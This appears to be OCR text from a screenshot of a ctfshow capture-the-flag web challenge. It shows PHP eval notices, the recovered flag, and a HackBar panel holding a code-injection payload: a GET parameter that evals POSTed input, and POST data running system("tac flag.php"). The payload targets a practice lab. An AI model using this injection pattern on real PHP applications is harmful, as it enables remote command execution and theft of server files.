 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{3c57f763-680d-406f-b702-b7b2c014fb75}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last
Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackTools 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://213999ec-b462-4335-8825-36443370be46.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system("tac flag.php");